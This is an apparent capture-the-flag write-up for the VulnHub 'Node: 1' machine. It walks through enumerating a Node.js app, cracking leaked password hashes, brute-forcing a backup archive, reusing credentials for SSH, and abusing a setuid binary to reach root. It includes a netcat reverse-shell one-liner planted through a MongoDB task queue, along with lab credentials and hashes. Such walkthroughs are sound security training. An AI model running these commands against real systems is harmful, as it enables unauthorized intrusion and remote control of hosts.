[VulnHub] Node: 1
Overview
This is a writeup for VulnHub VM Node: 1. Here are stats for this machine from machinescli:

Killchain
Here's the killchain (enumeration → exploitation → privilege escalation) for this machine:

TTPs
1. 3000/tcp/http/Node.js Express framework: exploit_nodejs, exploit_credsreuse, exploit_mongodb, privesc_setuid
Phase #1: Enumeration
1. Here's the Nmap scan result:
# Nmap 7.70 scan initiated Tue Oct 22 14:20:26 2019 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /root/toolbox/writeups/vulnhub.node1/results/192.168.92.189/scans/_quick_tcp_nmap.txt -oX /root/toolbox/writeups/vulnhub.node1/results/192.168.92.189/scans/xml/_quick_tcp_nmap.xml 192.168.92.189
Nmap scan report for 192.168.92.189
Host is up, received arp-response (0.00084s latency).
Scanned at 2019-10-22 14:20:28 PDT for 21s
Not shown: 998 filtered ports
Reason: 998 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:5e:34:a6:25:db:43:ec:eb:40:f4:96:7b:8e:d1:da (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwesV+Yg8+5O97ZnNFclkSnRTeyVnj6XokDNKjhB3+8R2I+r78qJmEgVr/SLJ44XjDzzlm0VGUqTmMP2KxANfISZWjv79Ljho3801fY4nbA43492r+6/VXeer0qhhTM4KhSPod5IxllSU6ZSqAV+O0ccf6FBxgEtiiWnE+ThrRiEjLYnZyyWUgi4pE/WPvaJDWtyfVQIrZohayy+pD7AzkLTrsvWzJVA8Vvf+Ysa0ElHfp3lRnw28WacWSaOyV0bsPdTgiiOwmoN8f9aKe5q7Pg4ZikkxNlqNG1EnuBThgMQbrx72kMHfRYvdwAqxOPbRjV96B2SWNWpxMEVL5tYGb
| 256 6c:8e:5e:5f:4f:d5:41:7d:18:95:d1:dc:2e:3f:e5:9c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKQ4w0iqXrfz0H+KQEu5D6zKCfc6IOH2GRBKKkKOnP/0CrH2I4stmM1C2sGvPLSurZtohhC+l0OSjKaZTxPu4sU=
| 256 d8:78:b8:5d:85:ff:ad:7b:e6:e2:b5:da:1e:52:62:36 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB5cgCL/RuiM/AqWOqKOIL1uuLLjN9E5vDSBVDqIYU6y
3000/tcp open http syn-ack ttl 64 Node.js Express framework
| hadoop-datanode-info:
|_ Logs: /login
| hadoop-tasktracker-info:
|_ Logs: /login
|_http-favicon: Unknown favicon MD5: 30F2CC86275A96B522F9818576EC65CF
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: MyPlace
MAC Address: 00:0C:29:FE:C0:B6 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 22 14:20:49 2019 -- 1 IP address (1 host up) scanned in 23.99 seconds
2. Here a summary of open ports and associated AutoRecon scan files:

3. We explore the 3000/tcp service and find a Node.js webapp. Upon exploring the source we come across few REST API calls of which the http://192.168.92.189:3000/api/users/ call is very important as it lists regsitered usernames and password hashes. We use online tools to detect hash type as SHA256 and find plaintext strings for three users:
username: myP14ceAdm1nAcc0uNT
hash: dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af
plaintext: manchester
username: tom
hash: f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240
plaintext: spongebob
username: mark
hash: de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73
plaintext: snowflake



Findings
Open Ports
22/tcp | ssh | OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
3000/tcp | http | Node.js Express framework
Files
http://192.168.92.189:3000/assets/js/app/controllers/home.js
http://192.168.92.189:3000/api/users/latest
http://192.168.92.189:3000/api/users/
Users
ssh: mark
webapp: tom, mark, rastating
Phase #2: Exploitation
1. We authenticate as user myP14ceAdm1nAcc0uNT as from the username it seems to be an administrative account. Upon successful login, we get a page to download backup. We proceed and get a plaintext file named myplace.backup. This file has text that looks to be Base64 encoded. Once decoded, we get a zip archive which is password encrypted. We bruteforce the password for the archive and sucessfully extract its contents:
file myplace.backup
b64d $(cat myplace.backup) >unknown
frackzip -uDP /usr/share/wordlists/rockyou.txt unknown
unzip -o -P "magicword" unknown




2. Within the extracted the zip archive we get a backup of the /var directory on the target system. This directory has source for the Node.js web application running on 3000/tcp. Within the source, we find hardcoded MongoDB credentials for user mark. We try those credentials to login via SSH and get local access:
head var/www/myplace/app.js
mark:5AYRft73VtFpc84k
ssh mark@192.168.92.189


3. We find that the there is a user.txt file within /home/tom/ directory and as user mark we don't have access to that file. We need to switch to user tom to proceed further:
ls /home/*
cat /home/tom/user.txt


4. We find that we can run arbitrary commands from within the MongoDB instance using its scheduler record for which we already found credentials via app.js file from the backup archive. Since the MongoDB instance is running as user tom, we spawn a Bash reverse shell to switch users:
nc -nlvp 443
mongo -p -u mark scheduler
db.tasks.insert({"cmd": "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.92.179 443 >/tmp/f"})
bye
cat /home/tom/user.txt




Phase #2.5: Post Exploitation
mark@node> id
uid=1001(mark) gid=1001(mark) groups=1001(mark)
mark@node>
mark@node> uname
Linux node 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
mark@node>
mark@node> ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:fe:c0:b6
inet addr:192.168.92.189 Bcast:192.168.92.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefe:c0b6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:170069 errors:0 dropped:0 overruns:0 frame:0
TX packets:40914 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20195705 (20.1 MB) TX bytes:56570710 (56.5 MB)
mark@node>
mark@node> users
root
tom
mark
Phase #3: Privilege Escalation
1. We find an interesting setuid file /usr/local/bin/backup. This file is also referenced within the app.js file and we get a hint at how to execute it. We need a backup key which is also conviniently present in the app.js file. Alongwith this, we need to pass a filepath to backup as the third argument. We try to backup the /root directory but get a troll face instead. We then symlink the dircetory and successfully obtain the backup:
find / -type f -perm -04000 2>/dev/null
/usr/local/bin/backup -q '45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474' /root
/usr/local/bin/backup -q '45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474' /tmp/test/





2. Upon following the usual steps and extracting the contents of the password encrypted zip archive, we get access to the /root directory and obtain the root.txt file to complete the challenge:
b64d $(cat backup-root) >backup-root.zip
unzip -o -P "magicword" backup-root.zip
cat tmp/test/root/root.txt

Loot
Hashes
root:$6$n.BA4A59$WeIF0ZbaB3VGgAxUZqGHnw01.GhL9oVYYFioh07RpPtBl49YdMahhtbYhxUjanXf/NJXiCHBvrNhdC53P........................
tom:$6$ptD/.gN.$n.B/5dODEQFteBwg75Ip9leeaaXSMesGbfZzoVHpZihMHfbWu45UpVZTc6razK1JLZ6817ckZhAJF776Dg.......................
mark:$6$J3gYK/cQ$au1WmOCtq.X1DTKt1CEmKA9qr4PfwZuAGUdCfAV.SSU5VxAtjW/Xk1/oWJtQVaoXMEVXmeBIB6bq24Jpc........................
Credentials
ssh: mark/5AYRft73VtFp....
webapp: myP14ceAdm1nAcc0uNT/manc......, tom/sponge..., mark/snowfl...
Flags
user.txt: e1156acc3574e04b06908ecf........
root.txt: 1722e99ca5f353b362556a62........